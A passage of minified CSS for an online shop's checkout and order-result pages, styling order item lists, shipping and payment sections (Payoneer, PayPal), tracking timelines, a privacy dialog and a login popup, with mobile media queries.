.item:hover{background-color:rgba(0,0,0,.08)}.order-inform .order-reserved{color:#666;padding-bottom:22px}.order-inform .order-item-title{height:30px;line-height:30px}.order-inform .order-item-title .np-ui-btn{background-color:#333}.order-inform .order-list-box,.order-inform .unavailable-products{padding-top:40px;float:right;border-left:1px solid #d9d9d9;text-align:left;width:42%;padding-left:4%;position:relative;border-bottom:1px solid #dfdfdf}.order-inform .order-list-box .scroll-items,.order-inform .unavailable-products .scroll-items{display:inline-block;padding:4px 12px;border-radius:20px;background-color:rgba(0,0,0,.6);color:#fff;font-size:12px;position:absolute;left:40%;top:440px;z-index:10}.order-inform .order-list-box .scroll-items .icon-xia,.order-inform .unavailable-products .scroll-items .icon-xia{display:inline-block;vertical-align:middle}.order-inform .order-list-box.order-list-box--show .J-OrderList .border-n .fl,.order-inform .unavailable-products.order-list-box--show .J-OrderList .border-n .fl{line-height:24px}.order-inform .order-list-box::after,.order-inform .unavailable-products::after{content:"";display:block;width:300%;position:absolute;top:0;left:0;bottom:0;background:#fafafa;z-index:-1;-webkit-box-shadow:0 -1px 0 #e1e1e1 inset;box-shadow:0 -1px 0 #e1e1e1 inset}.order-inform .order-list-box.order-details,.order-inform .unavailable-products.order-details{width:14.75rem;border-left:0;float:none;margin:1rem auto;display:block;background-color:transparent}.order-inform .order-list-box .order-list .J-OrderByCart,.order-inform .order-list-box .order-list .J-OrderResultsCart,.order-inform .unavailable-products .order-list .J-OrderByCart,.order-inform .unavailable-products .order-list .J-OrderResultsCart{padding:20px 0;overflow:hidden;max-height:420px;border-bottom:1px solid #d9d9d9}.order-inform .order-list-box .order-list .J-OrderByCart:hover,.order-inform .order-list-box .order-list .J-OrderResultsCart:hover,.order-inform .unavailable-products .order-list .J-OrderByCart:hover,.order-inform .unavailable-products .order-list .J-OrderResultsCart:hover{overflow-y:auto}.order-inform .order-list-box .order-list .J-OrderByCart .order-item,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item,.order-inform .unavailable-products .order-list .J-OrderByCart .order-item,.order-inform .unavailable-products .order-list .J-OrderResultsCart .order-item{display:flex;flex:1;align-items:center}.order-inform .order-list-box .order-list .J-OrderByCart .order-item:last-of-type,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item:last-of-type,.order-inform .unavailable-products .order-list .J-OrderByCart .order-item:last-of-type,.order-inform .unavailable-products .order-list .J-OrderResultsCart .order-item:last-of-type{padding-bottom:0}.order-inform .order-list-box .order-list .order-discount-tips,.order-inform .unavailable-products .order-list .order-discount-tips{font-size:14px;padding:10px 0;border-bottom:1px solid #d9d9d9;margin-bottom:12px}.order-inform .order-list-box .order-list .order-discount-tips span,.order-inform .unavailable-products .order-list .order-discount-tips span{font-size:14px}.order-inform .order-list-box .order-list .order-discount-tips em,.order-inform .unavailable-products .order-list .order-discount-tips em{font-style:normal;margin-left:10px}.order-inform .order-list-box .order-item,.order-inform .unavailable-products .order-item{display:block;padding-bottom:12px;position:relative;color:rgba(102,102,102,.85)}.order-inform .order-list-box .order-item.order-total,.order-inform .unavailable-products .order-item.order-total{padding:20px 0;display:flex;color:#333;justify-content:space-between;align-items:center}.order-inform .order-list-box .order-item.order-total span:nth-of-type(1),.order-inform .unavailable-products .order-item.order-total span:nth-of-type(1){font-size:16px}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2),.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2){font-size:14px;color:#666}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2) i,.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2) i{font-style:normal;font-size:12px;white-space:nowrap}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2) strong,.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2) strong{font-size:24px;font-weight:700;color:#333;margin-left:6px}.order-inform .order-list-box .order-item .order-iform,.order-inform .unavailable-products .order-item .order-iform{height:100%;width:100%;padding:0 15px}.order-inform .order-list-box .order-item.border-n,.order-inform .unavailable-products .order-item.border-n{border-bottom:none;padding-top:20px}.order-inform .order-list-box .order-item.border-b,.order-inform .unavailable-products .order-item.border-b{border-bottom:1px solid #d9d9d9;padding:20px 0;min-height:unset}.order-inform .order-list-box .order-item .order-img,.order-inform .unavailable-products .order-item .order-img{width:64px;height:64px;border:1px solid #d9d9d9;border-radius:6px;position:relative}.order-inform .order-list-box .order-item .order-img div,.order-inform .unavailable-products .order-item .order-img div{width:64px;height:64px;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#fff;border-radius:6px;box-sizing:border-box;position:relative;overflow:hidden}.order-inform .order-list-box .order-item .order-img div img,.order-inform .unavailable-products .order-item .order-img div img{width:auto;height:auto;max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.order-inform .order-list-box .order-item .order-img .fr,.order-inform .unavailable-products .order-item .order-img .fr{position:absolute;top:-6px;left:54px;background:#999;width:auto;height:18px;border-radius:9px;color:#fff;text-align:center;line-height:18px;font-size:12px;min-width:14px;padding:0 2px}.order-inform .order-list-box .order-item .order-name,.order-inform .unavailable-products .order-item .order-name{width:100%;color:#333;font-size:14px;padding-bottom:.2rem}.order-inform .order-list-box .order-item .order-types,.order-inform .unavailable-products .order-item .order-types{color:#999;font-size:12px;padding-bottom:12px}.order-inform .order-list-box .order-item .order-types .fr,.order-inform .unavailable-products .order-item .order-types .fr{position:absolute;top:-7px;left:52px;background:#999;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center}.order-inform .order-list-box .order-item .order-price,.order-inform .unavailable-products .order-item .order-price{color:#333;font-size:14px;padding-bottom:12px;margin-top:0}.order-inform .order-list-box .order-item .order-p,.order-inform .unavailable-products .order-item .order-p{display:flex;margin:0 0 8px 0;overflow:hidden;justify-content:space-between}.order-inform .order-list-box .order-item .order-p.J-Discount-Info,.order-inform .unavailable-products .order-item .order-p.J-Discount-Info{padding:0;display:block}.order-inform .order-list-box .order-item .order-p.J-Discount-Info .J-CouponDesc,.order-inform .unavailable-products .order-item .order-p.J-Discount-Info .J-CouponDesc{vertical-align:inherit}.order-inform .order-list-box .order-item .order-p .icon-shopping-privacy,.order-inform .unavailable-products .order-item .order-p .icon-shopping-privacy{cursor:pointer;font-size:18px;margin-left:6px}.order-inform .order-list-box .order-item .order-p .fr,.order-inform .unavailable-products .order-item .order-p .fr{color:#333;font-family:HelveticaNeue-Medium!important}.order-inform .order-list-box .order-item .order-p .fr i,.order-inform .unavailable-products .order-item .order-p .fr i{font-style:normal;white-space:nowrap}.order-inform .order-list-box .order-tips img,.order-inform .unavailable-products .order-tips img{max-width:100%;height:auto;display:block;margin:auto}.order-inform .order-list-box.J-OrderResults .J-OrderList>.order-item,.order-inform .unavailable-products.J-OrderResults .J-OrderList>.order-item{border-bottom:1px solid #d9d9d9;min-height:unset;padding-bottom:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList>.order-item.border-n,.order-inform .unavailable-products.J-OrderResults .J-OrderList>.order-item.border-n{min-height:38px;padding-top:20px;border-bottom:none}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart,.order-inform .unavailable-products.J-OrderResults .J-OrderList .J-OrderResultsCart{border-bottom:1px solid #d9d9d9;margin-bottom:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item,.order-inform .unavailable-products.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item{padding-bottom:10px}.order-inform .unavailable-products{width:auto;border:none;margin:10px 15px 0 15px;border-top:1px solid #d9d9d9;padding:0;float:unset}.order-inform .unavailable-products .order-item{display:flex;flex:1;align-items:center;padding:.5rem 0 0 0}.order-inform .unavailable-products .order-item .order-img img{padding:0}.order-inform .shipping-methods{border:1px solid #d9d9d9;width:100%;box-sizing:border-box;padding:.6rem 0;border-radius:6px;display:none}.order-inform .shipping-methods p{text-align:center;padding:.5rem 1rem!important;line-height:.6rem;color:#999}.order-inform .shipping-methods p a{text-decoration:underline}.order-inform .shipping-methods img{display:block;margin:0 auto;padding-bottom:10px}.order-inform .shipping-methods-loading{width:100%;padding:.2rem 0;text-align:center;box-sizing:border-box}.order-inform .shipping-methods-loading .methods-loading{width:40px;height:40px;display:inline-block;animation:loadMethods linear 1.5s 0s infinite}.order-inform .shipping-methods-loading .methods-loading>img{max-width:100%}.order-inform .payoneer-box{position:relative}.order-inform .payoneer-box .payoneer-loading{width:0%!important;height:0%!important;background:#fff;position:absolute;top:0;left:0;z-index:999;display:flex;align-items:center;justify-content:center}.order-inform .payoneer-box .payoneer-error-msg{color:red;text-align:center}.order-inform .payoneer-box .display-block{display:flex!important;width:100%!important;height:100%!important}.order-inform .order-discount .iconfont{margin:0 5px}.order-inform .order-checkbox{cursor:pointer;display:inline-block;color:#737373;margin:12px 0 20px;display:flex;align-items:center}.order-inform .order-checkbox .np-ui-checkbox{width:16px;height:16px;border-radius:4px;margin-right:12px}.order-inform .order-checkbox .np-ui-checkbox.np-ui-checkbox-active{background-color:#061178;border-color:#061178}.order-inform .order-checkbox .np-ui-checkbox.np-ui-checkbox-active::before{top:9px;width:6px}.order-inform .order-checkbox .np-ui-checkbox.np-ui-checkbox-active::after{right:5px;height:10px}.order-inform .pay-free{border:1px solid #d9d9d9;border-radius:4px;padding:1.5rem;text-align:center;display:none;margin:.5rem 0}.order-inform .pay-free .iconfont{font-size:80px;color:#999}.order-inform .order-pay-tips{margin-bottom:20px;color:#737373}.order-inform .np-ui-btn.np-ui-loadding{position:relative}.order-inform .np-ui-btn.np-ui-loadding .btn-text{opacity:0}.order-inform .np-ui-btn.np-ui-loadding .loadEffect{display:block}.order-inform .order-buy-cart{display:none;width:100%;padding:10px .5rem;font-size:16px;box-sizing:border-box;background:#fafafa;border-bottom:1px solid #d9d9d9;border-top:1px solid #d9d9d9;position:relative}.order-inform .order-buy-cart span{color:#061178;height:30px;font-size:14px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.order-inform .order-buy-cart span.iconfont{width:30px;font-size:20px}.order-inform .order-buy-cart span.icon-back{font-size:16px;transform:rotate(270deg);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.order-inform .order-buy-cart span.order-buy-price{color:#333;line-height:18px;height:auto;display:block;font-size:18px;text-align:right}.order-inform .order-buy-cart span.order-buy-price:nth-of-type(1){text-decoration:line-through;font-size:12px;color:#666;line-height:12px}.order-inform .order-buy-cart .show-discount{width:100%;border-top:1px dotted #ccc;padding-top:10px;margin-top:10px;color:#666;font-size:14px;text-decoration:underline;cursor:pointer}.order-inform .order-buy-cart .fl{width:100%}.order-inform .order-buy-cart .fr{position:absolute;right:10px;top:10px}.order-inform .order-buy-cart.order-buy-cart--show{border-bottom:1px solid #d9d9d9}.order-inform .order-buy-cart.order-buy-cart--show span.icon-back{transform:rotate(90deg)}.order-inform .align{height:24px;display:inline-block;vertical-align:middle}.order-inform .payment-img{width:50px;height:30px;border-radius:4px;border:1px solid #dfe3e8;padding:0 5px}.order-inform .need-help{overflow:hidden;padding-bottom:20px}.order-inform .need-help .fl{line-height:40px}.order-inform .need-help .fl a{color:#030852}.order-inform .need-help .fl a strong{color:#010e1f;font-weight:400;vertical-align:middle;margin-right:4px}.order-inform .need-help .fl .icon-doubt{font-size:24px}.order-inform .need-help .fr a{color:#fff;height:58px;line-height:34px;box-sizing:border-box}.order-inform .order-result-box{padding:20px 0;position:relative}.order-inform .order-result-box .order-result-box{border-top:0;border-bottom:1px solid #d9d9d9}.order-inform .order-result-box .order-result-text{margin:0}.order-inform .order-result-box .order-result-text+div{margin:12px 0}.order-inform .order-result-box .order-result-text .result-radius,.order-inform .order-result-box .order-result-text .result-test{display:inline-block}.order-inform .order-result-box .order-result-text .result-radius i,.order-inform .order-result-box .order-result-text .result-test i{font-style:normal}.order-inform .order-result-box .order-result-text .result-radius{color:#52c41a;width:16px;height:16px;font-size:12px;line-height:16px;text-align:center;border-radius:16px;border:1px solid #52c41a}.order-inform .order-result-box .order-result-text .result-test{color:#333;font-size:20px}.order-inform .order-result-box .order-result-radius{padding:20px;margin-top:20px;border-radius:3px;border:1px solid #d9d9d9}.order-inform .order-result-box .order-result-radius .order-result-tracking{border-top:1px solid #d9d9d9;margin-top:20px;position:relative}.order-inform .order-result-box .order-result-radius .order-result-tracking .tracking-item{width:50%;display:inline-block;position:absolute;right:0;top:0}.order-inform .order-result-box .order-result-radius .order-result-tracking .logistics-number{font-size:14px;color:#013a8c;cursor:pointer}.order-inform .order-result-box .order-result-radius .result-title{color:#333;font-size:16px;font-weight:400}.order-inform .order-result-box .order-result-radius .result-title h2{font-weight:400;font-size:16px}.order-inform .order-result-box .order-result-radius .result-title.padd-n{padding-bottom:0;margin-bottom:0}.order-inform .order-result-box .order-result-radius .result-describe{color:#666;font-size:14px;margin-top:8px}.order-inform .order-result-box .order-result-radius .np-ui-checkbox+span{font-size:12px;width:100%}.order-inform .order-result-box .order-result-radius .deliver-title{color:#333;font-weight:700;line-height:24px}.order-inform .order-result-box .order-result-radius .deliver-number{color:#118ee9;line-height:24px}.order-inform .order-result-box .order-result-radius .order-result-ul{overflow:hidden;display:flex;flex-wrap:wrap}.order-inform .order-result-box .order-result-radius .order-result-li{width:50%;padding-right:20px;box-sizing:border-box}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title{margin-top:16px}.order-inform .order-result-box .order-result-radius .result-li-title{color:#333;margin-top:20px;font-weight:400;margin-bottom:5px}.order-inform .order-result-box .order-result-radius .result-li-describe{color:#666;font-size:12px}.order-inform .order-result-box .order-result-radius .result-li-describe p{word-break:break-word}.order-inform .order-result-box .order-result-radius .result-li-describe-paytype{width:26px;height:18px;border-radius:4px;margin-right:8px;vertical-align:bottom}.order-inform .order-result-box .order-result-radius .result-li-describe-paytype img{width:100%;height:100%;border-radius:4px}.order-inform .order-result-box .order-result-radius .trackingInfo-status{display:flex;align-items:center;margin:0 20px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .icon .iconfont{font-size:24px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text{margin-left:10px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span{display:block}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span:first-of-type{font-size:16px;color:#333}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span:last-of-type{margin-top:5px;color:#888}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage{margin:20px 20px 0}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage .item{margin-top:5px}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage .item:first-of-type{margin-top:0}.order-inform .order-result-box .order-result-radius .logistics-trajectory{margin:40px 20px 0}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box{display:flex}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box:last-of-type .icon .line{display:none}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time{display:flex;flex-direction:column}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time span:first-of-type{color:#000}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time span:last-of-type{color:#888;font-size:12px;margin-top:5px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon{display:flex;flex-direction:column;align-items:center;margin:0 22px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .point{width:10px;height:10px;background:#dcdee5;border:2px solid #fff;border-radius:50%}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .point.current{background:#65b537}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .line{width:1px;height:60px;background:#dcdee5;margin-right:1px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .currentIcon{color:#65b537}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .desc{color:#000}.order-inform .order-result-box .order-result-radius .contact{margin:40px 20px 0;color:#1a1d2c}.order-inform .order-result-box .order-result-radius .contact a{font-size:14px;color:#008dff}.order-inform .order-result-box .order-result-radius .copyright{margin:20px 20px 0;color:#1a1d2c}.order-inform .order-result-box .order-result-radius .diy-v1-result{margin-top:20px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-title{font-size:14px;font-weight:400}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-title{display:flex;align-items:center}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content{margin-top:10px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-left span,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-right span{margin-right:8px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-left .custom-price-v1,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-right .custom-price-v1{font-size:12px;font-weight:400}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-left,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-right{flex:1;display:flex;align-items:center}.order-inform .order-result-box .order-result-radius .diy-v1-result .custom-img-v1 img{width:60px;height:60px;border:1px solid #eee;border-radius:4px;object-fit:contain}.order-inform .order-result-box .order-result-radius .diy-v1-result .custom-text-v1{max-width:140px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.order-inform .single-page .order-write-list.order-button{flex-wrap:wrap;text-align:center;margin:0 0 8px;padding:0 0 20px}.order-inform .single-page .order-write-list.order-button .np-ui-btn{width:100%;margin:32px 0 20px 0}.order-inform .single-page .order-write-list.order-button .more-setting{color:#999;border-bottom:2px solid #ddd;cursor:pointer}.order-inform .single-page .order-write-list .order-select-logistics{padding:0}.order-inform .single-page .order-step:first-of-type{display:block}.order-inform .single-page .order-step .order-button{display:none}.order-inform .single-page .settings-info>p{font-size:14px;margin-bottom:20px;display:flex;align-items:center}.order-inform .single-page .settings-info>p>span{margin-left:5px}.order-inform .order-item-phone{display:flex}.order-inform .order-item-phone .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:46px}.order-inform .order-item-phone .order-write-item .np-ui-input{border-left:0;border-radius:0 6px 6px 0}.privacy-mask{position:fixed;z-index:999;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center;display:none}.privacy-mask .privacy-dialog{display:none;width:660px;background:#fff;box-sizing:border-box;border-radius:8px}.privacy-mask .privacy-dialog-title{border-radius:8px 8px 0 0;background:#fafafa;font-weight:700;font-size:16px;color:#333;padding:20px;display:flex;align-items:center;box-sizing:border-box;border-bottom:1px solid #ddd}.privacy-mask .privacy-dialog-body{padding:30px;box-sizing:border-box;color:#666;overflow-y:auto;height:402px;word-break:break-all;font-size:14px}.privacy-mask .privacy-dialog-body p:first-of-type{margin-top:0}.privacy-mask .privacy-dialog-footer{display:flex;align-items:center;flex-direction:row-reverse;padding:20px;border-top:1px solid #ddd}.privacy-mask .privacy-dialog-footer .privacy-btn-ok{width:88px;height:44px;display:flex;justify-content:center;align-items:center;background:#000;color:#fff;border-radius:6px;cursor:pointer}.popbox{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.3);text-align:center;z-index:9;display:none}.loadding{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:100px;height:100px;border-radius:50%;border-top:2px solid #ffea29;border-left:1px solid transparent;border-right:1px solid transparent;animation:rt 2s infinite linear}.loadding::before{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:70px;height:70px;border-radius:50%;border-top:2px solid #409eff;border-left:1px solid transparent;border-right:1px solid transparent;animation:rt 4s infinite linear reverse;content:""}.loadding::after{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:0;height:0;border-radius:50%;border-top:initial;border-left:initial;border-right:initial;animation:cw 1s infinite;content:"";background:#409eff}.version-popup{width:300px;height:auto;border-radius:3px;position:fixed;left:50%;top:50%;z-index:1002;transform:translate(-50%,-50%);background:#fff;text-align:center;padding:80px 20px;display:none}.version-popup>.iconfont{position:absolute;right:10px;top:10px;font-size:22px;cursor:pointer}.ro-information-edit .ro-order-write-list .order-write-item:first-of-type{width:100%;margin-bottom:12px}.ro-information-edit .ro-order-write-list .order-write-item:nth-of-type(2){margin-left:0!important}.ro-information-edit .ro-order-write-list .order-write-item[name=city_select]{float:left!important}@keyframes rt{100%{transform:rotate(360deg)}}@keyframes cw{0%{width:0;height:0}75%{width:40px;height:40px}100%{width:0;height:0}}.placeholder-line{height:44px;border-radius:4px;border:1px solid transparent;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#e6e6e6}.placeholder-line--animated{-webkit-animation:1.5s linear 0s infinite normal forwards running loading;animation:1.5s linear 0s infinite normal forwards running loading;background-repeat:no-repeat;background-size:200px 100%;background-image:-webkit-gradient(linear,right top,left top,from(#e6e6e6),color-stop(50%,#cdcdcd),to(#e6e6e6));background-image:linear-gradient(to left,#e6e6e6 0,#cdcdcd 50%,#e6e6e6 100%)}.order-login-mask{position:fixed;top:0;left:0;bottom:0;right:0;display:none;align-items:center;background:rgba(93,93,93,.5);justify-content:center;z-index:1002}.order-login-mask .content{position:relative;background:#fff;padding:60px 126px;border-radius:4px;box-shadow:0 1px 3px 0 rgba(35,35,112,.2),0 0 0 1px rgba(67,67,145,.05)}.order-login-mask .content .title{font-size:32px;font-weight:700;margin-bottom:32px}.order-login-mask .content .iconfont{position:absolute;right:16px;top:16px;cursor:pointer}.order-login-mask .content .tips{margin-bottom:20px}.order-login-mask .content .tips a{color:#008dff;text-decoration:underline;cursor:pointer}.order-login-mask .content .input-content{margin-bottom:20px}.order-login-mask .content .input-content:nth-child(1){margin-bottom:8px}.order-login-mask .content .input-content input:not([type=checkbox]),.order-login-mask .content .input-content select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:388px;padding:1px 8px;box-sizing:content-box;cursor:pointer}.order-login-mask .content .input-content input:not([type=checkbox]):hover,.order-login-mask .content .input-content select:hover{border-color:#666}.order-login-mask .content .input-content input:not([type=checkbox]):focus,.order-login-mask .content .input-content select:focus{border-color:#333}.order-login-mask .content .input-content input:not([type=checkbox]).format-error,.order-login-mask .content .input-content select.format-error{border-color:#de3618}.order-login-mask .content .input-content .error-tips{color:#de3618}.order-login-mask .content .tips-link{font-size:14px;margin-top:-12px;margin-bottom:32px}.order-login-mask .content .tips-link a{text-decoration:underline;cursor:pointer}.order-login-mask .content .J-order-login{width:100%}@-webkit-keyframes loading{0%{background-position:-200px 0}100%{background-position:calc(300%) 0}}@keyframes loading{0%{background-position:-200px 0}100%{background-position:calc(300%) 0}}@media screen and (max-width:1100px){.order-inform .order-inform-wrap{width:100%;padding:20px;box-sizing:border-box}.order-inform .order-inform-wrap .order-payment-tips{padding:0 12px 29px 12px}}@media screen and (max-width:768px){.order-login-mask .content{width:calc(100% - 64px);padding:20px 16px}.order-login-mask .content .input-content input:not([type=checkbox]),.order-login-mask .content .input-content select{width:calc(100% - 20px)}.order-header-main.order-logo-mobile{display:block}.order-header-main.order-logo-mobile .order-header{min-height:56px}.order-wrap label{font-size:.512rem!important}.order-wrap a,.order-wrap input,.order-wrap select{font-size:.5973rem!important}.order-inform{padding-top:0;text-align:left}.order-inform .step-section{height:auto}.order-inform .step-section .step-section-inform{margin:.6rem;position:relative}.order-inform .step-section .step-section-inform .row{flex-wrap:wrap}.order-inform .step-section .step-section-inform .row .row-label{width:100%}.order-inform .step-section .step-section-inform .row .row-inform{padding-right:50px;box-sizing:border-box}.order-inform .step-section .step-section-inform .row .row-change{position:absolute;right:16px}.order-inform .order-inform-wrap{flex-wrap:wrap-reverse;width:100%;padding:0;min-height:auto}.order-inform .order-inform-wrap .order-count-down{display:none}.order-inform .order-pay-tips{font-size:.5973rem;margin-bottom:.853rem;margin-top:-8px}.order-inform .np-ui-input{font-size:14px}.order-inform .order-title{padding:.768rem 0}.order-inform .order-title .fr{font-size:.5973rem;width:100%;margin-top:.2rem;margin-bottom:.512rem}.order-inform .need-help .fl,.order-inform .need-help .fr{width:100%;padding:.25rem 0}.order-inform .need-help .fr .np-ui-btn{width:100%}.order-inform .order-buy-cart{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.order-inform .order-list-box,.order-inform .order-write{width:100%;padding-left:0;padding-right:0}.order-inform .order-list-box .get-coupon,.order-inform .order-write .get-coupon{display:none;margin-bottom:.6rem}.order-inform .order-list-box .order-coupon-input .np-ui-btn em,.order-inform .order-write .order-coupon-input .np-ui-btn em{display:none}.order-inform .order-list-box .order-coupon-input .np-ui-btn span,.order-inform .order-write .order-coupon-input .np-ui-btn span{display:block;margin:0;padding:0 15px}.order-inform .order-list-box .order-coupon-box span.icon-yduizhekou,.order-inform .order-write .order-coupon-box span.icon-yduizhekou{font-size:.5973rem}.order-inform .order-list-box .privacy-container,.order-inform .order-write .privacy-container{padding:0 .6rem;margin-top:4px}.order-inform .order-list-box .privacy-container ul,.order-inform .order-write .privacy-container ul{padding:24px 0 0 0}.order-inform .order-list-box .privacy-container .privacy-item,.order-inform .order-write .privacy-container .privacy-item{margin-bottom:.512rem;margin-right:1.706rem;font-size:12px}.order-inform .order-list-box .privacy-container .privacy-item::after,.order-inform .order-write .privacy-container .privacy-item::after{display:none}.order-inform .order-list-box{padding-top:0;overflow:hidden;display:none;border-left:0}.order-inform .order-list-box::after{left:-100%}.order-inform .order-list-box.order-details{height:auto}.order-inform .order-list-box.order-details .order-list{padding-left:0;padding-right:0}.order-inform .order-list-box .order-list{max-width:100%;padding:0}.order-inform .order-list-box .order-list .J-OrderByCart{overflow:auto;padding:.6rem 0;margin:0 .6rem;max-height:none}.order-inform .order-list-box .order-list .J-OrderByCart .order-item{margin:0;min-height:74px;padding-bottom:10px}.order-inform .order-list-box .order-list .J-OrderByCart .order-item .order-iform{height:100%;min-height:74px;display:flex;flex-direction:column;justify-content:center}.order-inform .order-list-box .order-list .J-OrderByCart .order-item .order-img .fr{position:absolute;top:-6px;left:54px;background:#999;width:auto;height:18px;border-radius:9px;color:#fff;text-align:center;min-width:16px;padding:0 2px}.order-inform .order-list-box .order-item{font-size:.5973rem;padding:0;margin:.6rem;box-sizing:border-box;margin-bottom:0;border:none}.order-inform .order-list-box .order-item.order-total{padding-top:0}.order-inform .order-list-box .order-item.border-b{padding:.6rem 0;margin:0 .6rem}.order-inform .order-list-box .order-item .order-types{padding-bottom:0}.order-inform .order-list-box .order-item .order-types .fr{top:12px;left:54px}.order-inform .order-list-box .order-item .order-price{right:.5rem;text-align:right}.order-inform .order-list-box .order-item.border-n{margin:0 .5rem;min-height:unset;padding-bottom:1.853rem;padding-top:0}.order-inform .order-list-box .order-item .order-total{font-size:.768rem;color:#333}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart{border-bottom:1px solid #d9d9d9;margin:.5rem;padding-bottom:.75rem;margin-bottom:.853rem;padding-top:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item{margin:0;padding-bottom:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item .order-p:last-of-type{padding-bottom:0;margin-bottom:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item.border-n{min-height:58px;padding-top:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item.border-n .fr{line-height:1}.order-inform .order-list-box .order-tips{padding:0 .6rem;padding-bottom:.75rem}.order-inform .order-write{padding:0;box-sizing:border-box;font-weight:500;max-width:100%;display:inline-block}.order-inform .order-write .order-header-main{display:none}.order-inform .order-write .order-title{font-size:.768rem;color:#333;padding:.5rem 0}.order-inform .order-write .insurance-order-checkbox{padding:0 17px;margin-bottom:10px}.order-inform .order-write .insurance-order-checkbox .np-ui-checkbox{margin-right:10px}.order-inform .order-write .order-write-item{padding-top:0}.order-inform .order-write .order-write-item .return-cart{font-size:.5973rem!important}.order-inform .order-write .order-write-item .paypal-payment-button{width:100%!important;padding-top:0!important}.order-inform .order-write .order-write-item .order-paypal{opacity:0;width:100%;position:absolute}.order-inform .order-write .order-write-item .order-paypal .zoid-outlet{width:100%!important;height:40px!important}.order-inform .order-write .paypal-inform-box{margin:1rem 0 .2rem 0;position:relative}.order-inform .order-write .paypal-inform-box .paypal-checkout--or{margin-top:.75rem;height:1px;position:relative;background-color:#e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout--or .paypal-checkout-or-title{color:#666;font-size:14px;position:absolute;width:50px;left:50%;top:-8px;text-align:center;background-color:#fff;margin-left:-25px}.order-inform .order-write .paypal-inform-box .paypal-checkout-title{color:#333;font-size:14px;position:absolute;width:150px;left:50%;top:-10px;text-align:center;background-color:#fff;margin-left:-75px}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips{font-size:12px;color:#737373;line-height:12px;text-align:center;padding:10px 0 2px 0}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips.paypal-remembered-tips{font-size:16px;padding-bottom:12px}.order-inform .order-write .paypal-inform-box .paypal-checkout{padding:20px 0 10px 0;border-radius:3px;border:1px solid #e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform{max-width:100%;width:80%;margin:0 auto;display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex{width:100%;display:block}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div{width:100%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div:nth-of-type(2){display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform>div{width:100%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform 